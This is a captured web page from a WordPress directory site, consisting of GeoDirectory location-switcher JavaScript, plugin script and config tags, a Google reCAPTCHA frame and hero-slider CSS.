			gdlm_ls_history = JSON.parse(gdlm_ls_history);
			jQuery.each(gdlm_ls_history, function(index, value) {
				console.log(value);
				if(value.type == $type && value.title==$title){
					// its already in the list so bail.
					$exists = true;
				}
			});
		}

		if(!$exists){
			$slug = $city_slug;
			if($type=='neighbourhood'){
				$slug = $hood_slug;
			}if($type=='city'){
				$slug = $city_slug;
			}else if($type=='region'){
				$slug = $region_slug;
			}else if($type=='country'){
				$slug = $country_slug;
			}

			var $location = {
				history:true, // set it as historical
				type:$type,
				title:$title,
				country_slug:$country_slug,
				region_slug:$region_slug,
				city_slug:$city_slug,
				hood_slug:$hood_slug,
				slug:$slug,
				area:$area
			};
			console.log(gdlm_ls_history);
			console.log($location);
			gdlm_ls_history.unshift($location);
			//gdlm_ls_history = $location;

			// only keep latest 5 searches
			if(gdlm_ls_history.length > 5){
				gdlm_ls_history.pop();
			}
		}

		// store the user selection
		localStorage.setItem("gdlm_ls_history", JSON.stringify(gdlm_ls_history));
	}
}

function gdlm_ls_google_suggestions($search){
	// Create a new session token.
	if(!gdlmls_google_sessionToken){
		gdlmls_google_sessionToken = new google.maps.places.AutocompleteSessionToken();
	}

	// display function
	var displaySuggestions = function(predictions, status) {
		if (status != google.maps.places.PlacesServiceStatus.OK) {
			return;
		}

		console.log(predictions);
		html = '';
		predictions.forEach(function(prediction) {
			html = html + gdlm_ls_create_li('near-search', prediction);
		});
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-more").empty().append(html);
		if (html && gdlmls_is_search){
			geodirLMShowDropdown(gdlmls_selected);
		}
	};

	if(!gdlmls_google_service){
		gdlmls_google_service = new google.maps.places.AutocompleteService();
	}
	gdlmls_google_service.getPlacePredictions({input: $search, sessionToken: gdlmls_google_sessionToken, types: ['geocode']}, displaySuggestions);
}

function gdlm_ls_slashit(str) {
	if (str) {
		str = str.replace(/'/g, "\\'");
	}
	return str;
}

/**
 * Open the location switcher
 */
function geodir_lm_setup_switcher_trigger() {
	var no_show = false;
	// Clear the location and redirect to the base location page
	jQuery(".gdlmls-menu-icon").on("click", function(event){
		no_show = true;
		event.preventDefault();
				window.location = geodir_params.location_base_url;
			});

	// detect the menu item location switcher click
	jQuery('a[href$="#location-switcher"]').on("click", function(event){
		// prevent the hash being added to the url
		event.preventDefault();
		// only fire if the click is not the clear location button.
		if(!no_show){
						// init the lightbox
			$lightbox = lity('.geodir-location-search-wrap');
			// add class so we can position
			jQuery($lightbox.element()).addClass('geodir-location-switcher-lightbox');
			// set the focus on the input so it auto loads the nearest cities
			jQuery('.lity-content .geodir-location-search').trigger("focus");
					}
	});
}
function geodirLMShowDropdown(el) {
	/* Windows 11 Edge/Chrome dropdown fix */
	var uA = navigator.userAgent.toLowerCase();
	if (navigator.platform.toLowerCase().indexOf('win') !== -1 && uA.indexOf("windows nt 10") !== -1 && (uA.match(/chrome/i) || uA.match(/edge/i))) {
		jQuery(el).dropdown('show');
		setTimeout(function(){
			jQuery('.gd-search-field-near .gdlm-location-suggestions').css('display',"").show();
		}, 30);
	} else if (jQuery(el).attr('aria-expanded')=='false'){
		jQuery(el).dropdown('show');
	}
}
jQuery(document).ready(function() {geodir_lm_setup_switcher_trigger()});
</script><style>html{font-size:16px;}</style>	<script type="3331ffc56bb3c275c14213dc-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.0.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="3331ffc56bb3c275c14213dc-text/javascript" id="geodir-select2-js-extra">
/* <![CDATA[ */
var geodir_select2_params = {"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/geodir-select2.min.js?ver=2.3.59" id="geodir-select2-js"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/libraries/gd_lity.min.js?ver=2.3.59" id="geodir_lity-js"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/leaflet/osm.geocode.min.js?ver=2.3.59" id="geodir-leaflet-geo-js"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.min.js?ver=2.3.59" id="leaflet-routing-machine-js"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/jawj/oms-leaflet.min.js?ver=2.3.59" id="geodir-o-overlappingmarker-js"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/goMap.min.js?ver=2.3.59" id="geodir-goMap-js"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" id="geodir-compare-js-extra">
/* <![CDATA[ */
var GD_Compare = {"items_full":"Your comparision list is full. Please remove one item first.","compare":"Compare","ajax_error":"There was an error while processing the request.","ajax_url":"https:\/\/www.cafe.net\/wp-admin\/admin-ajax.php","cookie_domain":"","cookie_path":"\/","cookie_time":"86400","comparePage":"https:\/\/www.cafe.net\/compare\/?compareids=0"};
/* ]]> */
</script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir-compare/includes/assets/scripts.min.js?ver=1679032261" id="geodir-compare-js"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://www.cafe.net/wp-content/plugins/so-widgets-bundle/js/sow.jquery.fittext.min.js?ver=1.2" id="sowb-fittext-js"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://c0.wp.com/p/woocommerce/9.0.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.cafe.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://c0.wp.com/p/woocommerce/9.0.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" id="list-manager-public-script-js-extra">
/* <![CDATA[ */
var gd_list_manager_vars = {"field_required":"This field is required.","select_item":"Please select listed items.","save_list_text":"Save","saved_list_text":"Saved","saving_list_text":"Saving...","aui":""};
/* ]]> */
</script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_list_manager/assets/js/geodir_list_manager_public.min.js?ver=6.4.7" id="list-manager-public-script-js"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://www.cafe.net/wp-content/themes/listimia/js/theme.min.js?ver=1.1604906730" id="listimia-scripts-js"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_custom_google_maps/assets/js/leaflet-providers.min.js?ver=2.2.1" id="geodir-leaflet-providers-js"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"185349266\",\"post\":\"0\",\"tz\":\"8\",\"srv\":\"www.cafe.net\",\"j\":\"1:13.5.1\"}") ]);
_stq.push([ "clickTrackerInit", "185349266", "0" ]);
/* ]]> */
</script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" id="geodir-map-widget-js-extra">
/* <![CDATA[ */
var gd_map_canvas_archive = {"scrollwheel":"","streetViewControl":"1","fullscreenControl":"","maxZoom":"21","token":"68f48005e256696074e1da9bf9f67f06","_wpnonce":"c14d6a857e","navigationControlOptions":{"position":"TOP_LEFT","style":"ZOOM_PAN"},"map_ajax_url":"https:\/\/www.cafe.net\/wp-json\/geodir\/v2\/markers\/","map_markers_ajax_url":"https:\/\/www.cafe.net\/wp-json\/geodir\/v2\/markers\/","map_terms_ajax_url":"https:\/\/www.cafe.net\/wp-json\/geodir\/v2\/markers\/","map_marker_ajax_url":"https:\/\/www.cafe.net\/wp-json\/geodir\/v2\/markers\/","map_marker_url_params":"","wrap_class":"mb-3 100 50vh overflow-hidden","map_type":"archive","map_canvas":"gd_map_canvas_archive","map_class":"","width":"100%","height":"50vh","maptype":"ROADMAP","hide_zoom_control":"","hide_street_control":"","zoom":"0","autozoom":"1","post_type":"gd_place","terms":"","tick_terms":"","tags":"","posts":"geodir-loop-container","sticky":"","static":"","map_directions":"","bg":"","mt":"","mb":"3","mr":"","ml":"","pt":"","pb":"","pr":"","pl":"","border":"","rounded":"","rounded_size":"","shadow":"","post_id":"0","all_posts":"","search_filter":"","post_type_filter":"","cat_filter":"","child_collapse":"","country":"","region":"","city":"","neighbourhood":"","lat":"","lon":"","dist":"","title":"","post_settings":"","marker_cluster":"1","css_class":"","default_map_type":"auto","default_lat":"1.2832760648713173","default_lng":"103.85107755661012","nomap_lat":"1.2832760648713173","nomap_lng":"103.85107755661012","nomap_zoom":"11","marker_cluster_server":""};
/* ]]> */
</script>
<script type="3331ffc56bb3c275c14213dc-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/map.min.js?ver=2.3.59" id="geodir-map-widget-js"></script>
		<script type="3331ffc56bb3c275c14213dc-text/javascript">
			if (!window.gdWidgetMap) {
				window.gdWidgetMap = true;
				jQuery(function () {
					geoDirMapSlide();
				});
				jQuery(window).on("resize",function () {
					jQuery('.geodir_map_container .geodir-post-type-filter-wrap').each(function () {
						jQuery(this).find('.geodir-map-posttype-list').css({
							'width': 'auto'
						});
						jQuery(this).find('ul.place-list').css({
							'margin-left': '0px'
						});
						geoDirMapPrepare(this);
					});
				});
				function geoDirMapPrepare($thisMap) {
					var $objMpList = jQuery($thisMap).find('.geodir-map-posttype-list');
					var $objPlList = jQuery($thisMap).find('ul.place-list');
					var wArrL = parseFloat(jQuery($thisMap).find('.geodir-map-navigation .geodir-leftarrow').outerWidth(true));
					var wArrR = parseFloat(jQuery($thisMap).find('.geodir-map-navigation .geodir-rightarrow').outerWidth(true));
					var ptw1 = parseFloat($objMpList.outerWidth(true));
					$objMpList.css({
						'margin-left': wArrL + 'px'
					});
					$objMpList.attr('data-width', ptw1);
					ptw1 = ptw1 - (wArrL + wArrR);
					$objMpList.width(ptw1);
					var ptw = $objPlList.width();
					var ptw2 = 0;
					$objPlList.find('li').each(function () {
						var ptw21 = jQuery(this).outerWidth(true);
						ptw2 += parseFloat(ptw21);
					});
					var doMov = parseFloat(ptw * 0.75);
					ptw2 = ptw2 + (ptw2 * 0.05);
					var maxMargin = ptw2 - ptw;
					$objPlList.attr('data-domov', doMov);
					$objPlList.attr('data-maxMargin', maxMargin);
				}

				function geoDirMapSlide() {
					jQuery('.geodir_map_container .geodir-post-type-filter-wrap').each(function () {
						var $thisMap = this;
						geoDirMapPrepare($thisMap);
						var $objPlList = jQuery($thisMap).find('ul.place-list');
						jQuery($thisMap).find('.geodir-leftarrow a').on("click",function (e) {
							e.preventDefault();
							var cm = $objPlList.css('margin-left');
							var doMov = parseFloat($objPlList.attr('data-domov'));
							var maxMargin = parseFloat($objPlList.attr('data-maxMargin'));
							cm = parseFloat(cm);
							if (cm == 0 || maxMargin < 0) {
								return;
							}
							domargin = cm + doMov;
							if (domargin > 0) {
								domargin = 0;
							}
							$objPlList.animate({
								'margin-left': domargin + 'px'
							}, 1000);
						});
						jQuery($thisMap).find('.geodir-rightarrow a').on("click",function (e) {
							e.preventDefault();
							var cm = $objPlList.css('margin-left');
							var doMov = parseFloat($objPlList.attr('data-domov'));
							var maxMargin = parseFloat($objPlList.attr('data-maxMargin'));
							cm = parseFloat(cm);
							domargin = cm - doMov;
							if (cm == (maxMargin * -1) || maxMargin < 0) {
								return;
							}
							if ((domargin * -1) > maxMargin) {
								domargin = maxMargin * -1;
							}
							$objPlList.animate({
								'margin-left': domargin + 'px'
							}, 1000);
						});
					});
				}
			}
					</script>
		
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3331ffc56bb3c275c14213dc-|49" defer></script></body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KfzvTAS0cTE2x5tMbLvHgw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769000672293');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.cafe.net/wp-content/uploads/siteorigin-widgets/sow-hero-default-327b5d9b0a0e.css?ver=6.4.7
body_size: -225
content:
@media (max-width: 780px) {
  .so-widget-sow-hero-default-327b5d9b0a0e .sow-slider-base ul.sow-slider-images {
    min-height: 0 !important;
  }
}
.so-widget-sow-hero-default-327b5d9b0a0e .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper {
  padding: calc( 50px + 0px ) 20px 50px 20px;
  max-width: 1280px;
  
}
@media (max-width: 780px) {
}
.so-widget-sow-hero-default-327b5d9b0a0e .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h1,
.so-widget-sow-hero-default-327b5d9b0a0e .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h2,
.so-widget-sow-hero-default-327b5d9b0a0e .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h3,
.so-widget-sow-hero-default-327b5d9b0a0e .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h4,
.so-widget-sow-hero-default-327b5d9b0a0e .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h5,
.so-widget-sow-hero-default-327b5d9b0a0e .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h6 {
  line-height: 1.375em;
  color: #ffffff;
  text-shadow: 0 2px 2px rgba(0, 0, 0, 0.5);
  margin: 0.1em 0;
  
}
.so-widget-sow-hero-default-327b5d9b0a0e .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h1 {
  font-size: 38px;
}
.so-widget-sow-hero-default-327b5d9b0a0e .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h2 {
  font-size: 32.3px;
}
.so-widget-sow-hero-default-327b5d9b0a0e .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h3 {
  font-size: 26.6px;
}
.so-widget-sow-hero-default-327b5d9b0a0e .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h4 {
  font-size: 22.8px;
}
.so-widget-sow-hero-default-327b5d9b0a0e .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h5 {
  font-size: 19px;
}
.so-widget-sow-hero-default-327b5d9b0a0e .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h6 {
  font-size: 15.2px;
}
.so-widget-sow-hero-default-327b5d9b0a0e .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper p {
  color: #ffffff;
  text-shadow: 0 2px 2px rgba(0, 0, 0, 0.0025);
  margin: 1em 0;
  font-size: 16px;
  
}
.so-widget-sow-hero-default-327b5d9b0a0e .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper .sow-hero-buttons {
  margin-top: 3em;
  padding-bottom: 0.2em;
}
.so-widget-sow-hero-default-327b5d9b0a0e .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper .sow-hero-buttons .so-widget-sow-button {
  display: inline-block;
  margin: 3px 6px 0;
}
.so-widget-sow-hero-default-327b5d9b0a0e .sow-slider-base .sow-slider-pagination {
  text-align: right;
}
.so-widget-sow-hero-default-327b5d9b0a0e .sow-slider-base .sow-slider-pagination li a {
  background: #ffffff;
}
.so-widget-sow-hero-default-327b5d9b0a0e .sow-slider-base .sow-slide-nav {
  font-size: 25px;
}
.so-widget-sow-hero-default-327b5d9b0a0e .sow-slider-base .sow-slide-nav a {
  color: #ffffff;
}